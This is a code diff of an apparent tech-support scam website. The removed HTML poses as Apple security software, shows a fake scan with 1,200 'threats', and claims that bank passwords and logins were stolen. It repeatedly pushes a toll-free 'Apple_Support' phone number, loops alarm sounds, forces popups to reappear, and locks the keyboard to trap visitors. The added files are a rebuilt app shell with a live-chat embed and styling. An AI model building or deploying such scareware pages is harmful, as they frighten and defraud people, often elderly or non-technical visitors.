-                    <th scope="col">Time Spent</th>
-                    <th scope="col">5 secs</th>
-                  </tr>
-                  <tr>
-                    <th scope="col">Identified Threats</th>
-                    <th scope="col" style="color:red">
-                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
-                    </th>
-                  </tr>
-                </thead>
-              </table>
-            </div>
-          </div>
-          <div class="scan_footer">
-            <div class="row">
-              <div class="col-md-6">
-                <div class="bt_can">
-                  <div class="btn-group" role="group" aria-label="Basic example">
-                    <button class="btn btn-secondary" type="button">Scan</button>
-                  </div>
-                  <div class="btn-group" role="group" aria-label="Basic example">
-                    <button class="btn btn-secondary" type="button">Pause</button>
-                  </div>
-                </div>
-              </div>
-              <div class="col-md-6">
-                <div class="bt_can2">
-                  <div class="btn-group" role="group" aria-label="Basic example">
-                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
-                  </div>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="pro_box2" style="cursor: default; display: none;">
-        <img src="images/bg1.png" alt="" style="max-width: 100%;">
-      </div>
-      <div class="pro_box3" style="cursor: none; display: none;">
-        <div class="pro_box_header">
-          <div class="row">
-            <div class="col-md-12">
-              <div class="minimize">
-                <ul>
-                  <li>
-                    <a href="#">
-                      <img src="images/mnc.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-            <div class="col-md-4">
-              <div class="logo">
-                <img src="images/msmm.png">
-                <span>Apple_security</span>
-              </div>
-            </div>
-            <div class="col-md-8">
-              <div class="activate_lic">
-                <ul>
-                  <li>
-                    <a href="#">
-                      <button>Activate the license</button>
-                    </a>
-                  </li>
-                  <li>
-                    <a href="#">
-                      <img src="images/bel.png">
-                    </a>
-                  </li>
-                  <li>
-                    <a href="#">
-                      <img src="images/set.png">
-                    </a>
-                  </li>
-                  <li>
-                    <a href="#">
-                      <img src="images/ques.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-          </div>
-        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
-        <div class="scan_box2">
-          <div class="scan_box_header">
-            <div class="row">
-              <div class="col-md-6">
-                <div class="quick_scan">
-                  <p>
-                    <img src="images/vsc.png">
-                    <span>Scan</span>
-                  </p>
-                </div>
-              </div>
-             <div class="col-md-6">
-           <span class="fl title2" id="txts1">
-              <a href="#" id="cross">
-                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
-                      </a>
-
-
-                </span></div>
-              </div>
-            </div>
-          </div>
-          <div class="scan_body">
-            <div class="row">
-              <div class="col-md-12">
-                <div class="tooreg_detail_scan">
-                  <ul>
-
-                  </ul></div>
-                </div>
-
-              </div>
-            </div>
-          </div>
-        </div>
-
-      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
-        <div class="row">
-          <div class="col-md-12">
-            <div class="right-foot" style="text-align:center">
-              <span id="footertxt">
-                <img src="images/msmm.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 (844) 950-2539
-                </span>
-              </span>
-            </div>
-          </div>
-          <div class="col-md-12">
-            <marquee direction="left" height="100px" width="100%">
-              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
-            </marquee>
-          </div>
-        </div>
-      </div>
-
-      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
-        <div class="ilb top" style="font-size:17px">
-          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
-            <span class="fl title" id="txtadd">
-              <span class="fl ilb">
-                <img src="images/dm.png" class="logo3">
-              </span>MacOS_Spyware </span>
-            <span class="fl title2" id="txts1">
-               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
-
-            </span>
-          </div>
-        </div>
-        <div id="txtintro2">
-          <span class="colo-rd">
-           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
-            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
-            <p style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>
-
-
-             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>
-
-          </span>
-        </div>
-        <img src="images/re.gif" id="banner">
-        <div id="disclaimer" style="color:#0F396D;">Call Supp0rt for help<br>
-           <span class="Supp0rt" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 (844) 950-2539
-            </span>
-          </span>
-        </div>
-        <div id="bottom">
-          <img src="images/msmm.png" id="badge">
-          <span class="title3" style="font-size: 18px;
-          font-weight: 700;
-          width: 3%;
-          top: 25px;
-          left: 8px;">Apple_MacOS</span>
-          <ul>
-            <li>
-              <a href="#" style="text-decoration: none;">
-                <div class="button">
-                  <span id="">Scan now</span>
-                </div>
-              </a>
-            </li>
-            <li>
-              <a href="#" style="text-decoration: none;">
-                <div class="button2">
-                  <span id="">Scan Later</span>
-                </div>
-              </a>
-            </li>
-          </ul>
-        </div>
-      </div>
-
-      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
-        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
-        <p>
-         <b>Access to this PC has been blocked for security reasons</b>
-         </p>
-         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
-         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
-         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
-         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
-         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
-         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
-         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Supp0rt:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 (844) 950-2539
-            </span>
-          </strong>
-        </p>
-        <div class="action_buttons">
-          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
-          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
-        </div>
-      </div>
-
-      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
-        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Supp0rt as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
-          <strong>
-         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 (844) 950-2539
-            </span>
-          </strong>
-        </p>
-      </div>
-
-      <div id="chat" style="display: none;" class="bounce3">
-        <img src="images/msmm.png">
-        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
-        <br>
-        <p>MacOS Technical Supp0rt
-        </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 (844) 950-2539
-          <br>( Toll-free number)<br><br>
-        </h4>
-        <div class="arrow-down">
-          <svg height="1em" viewBox="0 0 320 512">
-            <style>
-              svg {
-                fill: #fff
-              }
-            </style>
-            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
-                  </svg></div>
-      </div>
-
-
-
-
-<div id="chat-box">
-<span style="color: red;
-font-size: 21px;
-font-weight: 600;
-margin-left: 6px;
-position: relative;
-top: 5px;">Virus Alert 027341 !!</span>
-<div class="bhfys" onclick="hide1();playSound1();">
-            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>
-
-          </div>
-
-<br>
-<br>
-<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
- Apple_MacOS locked due to unusual activity.
-
-<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Supp0rt<br><strong style="font-size:24px;">+1 (844) 950-2539 			 	</strong></p>
-
-</div>
-
-<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
-  <div class="new_messg">
-      <p style=" color: #fff;   margin-top: 8px;
-      font-weight: 500;
-      font-size: 16px;">Questions? Talk to an expert</p>
-  </div>
-  <div id="ev_talkbox_min" class="">
-      <span id="ev_min_zoimg"></span>
-      <span id="ev_min_title">Chat</span>
-  </div>
-  </div>
-
-  <script>
-		$(document).ready(function(){
-		  $("#mycanvas").click(function(){
-			$("#modalbx").hide();
-		  });
-		});
-		</script>
-
-<script>
-function showd2() {
-document.getElementById("chat-box").style.display = "block";
-}
-</script>
-<script>
-  function showd2() {
-  document.getElementById("login-box").style.display = "block";
-  }
-  </script>
-
-
-      <script>
-        setInterval(function() {
-          document.getElementById("infogt").play()
-        }, 500);
-      </script>
-      <script>
-  function beep1() {
-    document.getElementById("mdchys").play();
- }
-  </script>
-      <script>
-        var e = 1;
-        setInterval(function() {
-          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
-        }, 1E3);
-      </script>
-      <script>
-        $(document).ready(function() {
-          $("#mycanvas").click(function() {
-            $("#welcomeDiv").show()
-
-          })
-        });
-      </script>
-      <script>
-        $(document).ready(function() {
-          $(".pro_box").delay(400).fadeIn(300);
-          $("#poptxt").delay(2000).fadeIn(400);
-              $(".black").delay(1E3).fadeIn(800);
-          $(".pro_box2").delay(2500).fadeIn(800);
-          $(".pro_box3").delay(3500).fadeIn(800);
-          $("#pop_up_new").delay(4E3).fadeIn(800);
-          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
-        });
-      </script>
-      <!-- <script>
-        $(document).ready(function () {
-            $("body").click(function () {
-                $("#ev_talkbox_wrapper").hide();
-            });
-        });
-    </script> -->
-    <script>
-      $(document).ready(function () {
-          $("#ev_talkbox_wrapper").click(function () {
-              $("#ev_talkbox_wrapper").hide();
-          });
-      });
-  </script>
-  <script>
-      $(document).ready(function () {
-          $("#mycanvas").click(function () {
-              $("#ev_talkbox_wrapper").hide();
-          });
-      });
-  </script>
-      <script>
-        $(document).ready(function() {
-          $("#mycanvas").click(function() {
-            $("#poptxt").show()
-          })
-        });
-        $(document).ready(function() {
-          $("#cross").click(function() {
-            $("#poptxt").show()
-          })
-        });
-      </script>
-      <script>
-        $(document).ready(function() {
-          $("body").mouseover(function() {
-            $("#poptxt").show()
-          })
-        });
-      </script>
-
-      <script>
-        navigator.keyboard.lock();
-        document.onkeydown = function (e) {
-        return false;
-        }
-
-        </script>
-<!-- Google Tag Manager (noscript) -->
-<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXTS7W7N"
-height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
-<!-- End Google Tag Manager (noscript) -->
-
-      
-
-</body></html>+
+<!doctype html>
+<html lang="en">
+
+
+
+<head>
+
+
+  <meta charset="UTF-8" />
+  <link rel="icon" type="image/svg+xml" href="defender.png" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>10Hopeepport</title>
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a19c4ea3853891c338e9f56/1jpqaidka';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+  
+  <script type="module" crossorigin src="assets/index-CBeZIqbm.js"></script>
+  <link rel="stylesheet" crossorigin href="assets/index-BarComi_.css">
+</head>
+
+<body>
+  <div id="root"></div>
+</body>
+
+
+</html>
--- a/assets/index-BarComi_.css
+++ b/assets/index-BarComi_.css
@@ -0,0 +1 @@
+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-divide-x-reverse:0;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-500:oklch(63.7% .237 25.331);--color-red-600:oklch(57.7% .245 27.325);--color-amber-50:oklch(98.7% .022 95.277);--color-amber-100:oklch(96.2% .059 95.617);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-yellow-400:oklch(85.2% .199 91.936);--color-green-400:oklch(79.2% .209 151.711);--color-green-500:oklch(72.3% .219 149.579);--color-blue-50:oklch(97% .014 254.604);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5/2.25);--font-weight-light:300;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-relaxed:1.625;--radius-sm:.25rem;--radius-lg:.5rem;--radius-2xl:1rem;--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing)*0)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-4{top:calc(var(--spacing)*4)}.right-4{right:calc(var(--spacing)*4)}.right-5{right:calc(var(--spacing)*5)}.bottom-5{bottom:calc(var(--spacing)*5)}.left-0{left:calc(var(--spacing)*0)}.left-4{left:calc(var(--spacing)*4)}.z-\[2000\]{z-index:2000}.z-\[4500\]{z-index:4500}.z-\[5000\]{z-index:5000}.z-\[5001\]{z-index:5001}.z-\[5005\]{z-index:5005}.z-\[5010\]{z-index:5010}.z-\[8000\]{z-index:8000}.z-\[8500\]{z-index:8500}.z-\[9000\]{z-index:9000}.z-\[9999\]{z-index:9999}.z-\[10000\]{z-index:10000}.z-\[10001\]{z-index:10001}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-auto{margin-inline:auto}.my-1{margin-block:calc(var(--spacing)*1)}.my-2{margin-block:calc(var(--spacing)*2)}.mt-0\.5{margin-top:calc(var(--spacing)*.5)}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-1\.5{margin-top:calc(var(--spacing)*1.5)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-4{margin-top:calc(var(--spacing)*4)}.mr-2{margin-right:calc(var(--spacing)*2)}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.ml-2{margin-left:calc(var(--spacing)*2)}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-1{height:calc(var(--spacing)*1)}.h-1\.5{height:calc(var(--spacing)*1.5)}.h-2{height:calc(var(--spacing)*2)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-9{height:calc(var(--spacing)*9)}.h-10{height:calc(var(--spacing)*10)}.h-16{height:calc(var(--spacing)*16)}.h-\[350px\]{height:350px}.h-\[400px\]{height:400px}.h-full{height:100%}.h-screen{height:100vh}.w-1\.5{width:calc(var(--spacing)*1.5)}.w-2{width:calc(var(--spacing)*2)}.w-4{width:calc(var(--spacing)*4)}.w-6{width:calc(var(--spacing)*6)}.w-8{width:calc(var(--spacing)*8)}.w-9{width:calc(var(--spacing)*9)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-\[1px\]{width:1px}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[380px\]{width:380px}.w-\[440px\]{width:440px}.w-\[450px\]{width:450px}.w-\[500px\]{width:500px}.w-\[600px\]{width:600px}.w-\[700px\]{width:700px}.w-full{width:100%}.w-screen{width:100vw}.max-w-3xl{max-width:var(--container-3xl)}.max-w-\[85\%\]{max-width:85%}.max-w-\[500px\]{max-width:500px}.flex-1{flex:1}.shrink-0{flex-shrink:0}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-\[1\.02\]{scale:1.02}.rotate-90{rotate:90deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-\[progress_2s_ease-in-out_infinite\]{animation:2s ease-in-out infinite progress}.animate-\[progress_8s_linear\]{animation:8s linear progress}.animate-pulse{animation:var(--animate-pulse)}.cursor-default{cursor:default}.cursor-none{cursor:none}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-0{gap:calc(var(--spacing)*0)}.gap-1{gap:calc(var(--spacing)*1)}.gap-1\.5{gap:calc(var(--spacing)*1.5)}.gap-2{gap:calc(var(--spacing)*2)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-6{gap:calc(var(--spacing)*6)}.gap-8{gap:calc(var(--spacing)*8)}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*1)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*1)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-6>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*6)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-y-reverse)))}.gap-y-4{row-gap:calc(var(--spacing)*4)}:where(.divide-x>:not(:last-child)){--tw-divide-x-reverse:0;border-inline-style:var(--tw-border-style);border-inline-start-width:calc(1px*var(--tw-divide-x-reverse));border-inline-end-width:calc(1px*calc(1 - var(--tw-divide-x-reverse)))}:where(.divide-gray-100>:not(:last-child)){border-color:var(--color-gray-100)}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-sm{border-radius:var(--radius-sm)}.rounded-t-lg{border-top-left-radius:var(--radius-lg);border-top-right-radius:var(--radius-lg)}.rounded-br-sm{border-bottom-right-radius:var(--radius-sm)}.rounded-bl-sm{border-bottom-left-radius:var(--radius-sm)}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-none{--tw-border-style:none;border-style:none}.border-\[\#0078d4\]{border-color:#0078d4}.border-\[\#d1d1d1\]{border-color:#d1d1d1}.border-gray-100{border-color:var(--color-gray-100)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-600{border-color:var(--color-gray-600)}.border-gray-700{border-color:var(--color-gray-700)}.border-white\/10{border-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.border-white\/10{border-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.border-white\/80{border-color:#fffc}@supports (color:color-mix(in lab,red,red)){.border-white\/80{border-color:color-mix(in oklab,var(--color-white)80%,transparent)}}.bg-\[\#0067b8\]{background-color:#0067b8}.bg-\[\#0078d4\]{background-color:#0078d4}.bg-\[\#6001d2\]{background-color:#6001d2}.bg-\[\#e1e1e1\]{background-color:#e1e1e1}.bg-\[\#f3f3f3\]{background-color:#f3f3f3}.bg-\[\#f9f9f9\]{background-color:#f9f9f9}.bg-amber-50{background-color:var(--color-amber-50)}.bg-amber-100{background-color:var(--color-amber-100)}.bg-black{background-color:var(--color-black)}.bg-black\/10{background-color:#0000001a}@supports (color:color-mix(in lab,red,red)){.bg-black\/10{background-color:color-mix(in oklab,var(--color-black)10%,transparent)}}.bg-black\/20{background-color:#0003}@supports (color:color-mix(in lab,red,red)){.bg-black\/20{background-color:color-mix(in oklab,var(--color-black)20%,transparent)}}.bg-blue-50\/50{background-color:#eff6ff80}@supports (color:color-mix(in lab,red,red)){.bg-blue-50\/50{background-color:color-mix(in oklab,var(--color-blue-50)50%,transparent)}}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-green-400{background-color:var(--color-green-400)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-\[\#6001d2\]{fill:#6001d2}.p-2{padding:calc(var(--spacing)*2)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.p-8{padding:calc(var(--spacing)*8)}.p-10{padding:calc(var(--spacing)*10)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-12{padding-inline:calc(var(--spacing)*12)}.px-\[10vw\]{padding-inline:10vw}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-2\.5{padding-block:calc(var(--spacing)*2.5)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-6{padding-block:calc(var(--spacing)*6)}.py-16{padding-block:calc(var(--spacing)*16)}.py-20{padding-block:calc(var(--spacing)*20)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-16{padding-top:calc(var(--spacing)*16)}.pr-4{padding-right:calc(var(--spacing)*4)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-20{padding-bottom:calc(var(--spacing)*20)}.pl-12{padding-left:calc(var(--spacing)*12)}.text-center{text-align:center}.text-right{text-align:right}.font-\[\'Segoe_UI\'\,_Tahoma\,_Geneva\,_Verdana\,_sans-serif\]{